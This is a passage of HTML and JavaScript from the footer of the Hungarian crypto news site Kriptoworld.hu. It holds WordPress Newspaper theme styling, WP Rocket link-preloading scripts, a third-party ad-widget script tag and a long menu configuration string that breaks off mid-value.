<style>.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:table}#tdi_109{max-width:100%!important}.tdi_110{position:relative}.tdi_110 .td_block_wrap{text-align:left}</style>
<div class="tdi_109_rand_style td-element-style" ><style>.tdi_109_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_113{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_114 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_114{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_115" class="tdc-row"><div class="vc_row tdi_116  wpb_row td-pb-row" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}</style><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6975a7a01fb32
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"76694cc6a6","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiY